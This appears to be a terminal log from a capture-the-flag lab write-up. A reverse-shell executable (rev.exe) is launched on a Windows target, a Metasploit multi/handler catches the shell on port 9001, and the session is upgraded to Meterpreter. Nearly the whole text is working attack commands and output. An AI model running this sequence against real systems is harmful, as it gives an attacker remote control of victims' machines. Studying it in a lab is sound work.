 PS C:\Users\Sarah> start-process .\rev.exe
PS C:\Users\Sarah>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.4:9001
[*] Command shell session 1 opened (10.10.16.4:9001 -> 10.10.10.59:50361) at 2022-08-31 19:54:52 -0400
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Users\Sarah>
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.4:4433
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.10.10.59
[*] Meterpreter session 2 opened (10.10.16.4:4433 -> 10.10.10.59:50368) at 2022-08-31 19:55:46 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >